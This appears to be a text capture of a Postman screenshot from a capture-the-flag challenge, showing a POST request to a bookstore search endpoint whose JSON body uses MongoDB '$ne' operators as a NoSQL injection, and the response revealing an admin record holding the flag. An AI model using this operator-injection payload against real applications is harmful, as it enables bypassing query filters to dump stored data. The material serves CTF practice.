 HTTP https://aggie-bookstore.tamuctf.com/search Save
POST https://aggie-bookstore.tamuctf.com/search Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "author": {"$ne":""},
3 "title": {"$ne":""}
4 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 145 ms Size: 713 B Save Response
Pretty Raw Preview Visualize JSON
32 "title": "Admin Operations Guide"
33 },
34 {
35 "author": "QA Bot",
36 "title": "Test Entry - Ignore"
37 },
38 {
39 "author": "admin",
40 "title": "FLAG{nosql_n0_pr0bl3m}"
41 }
42 ]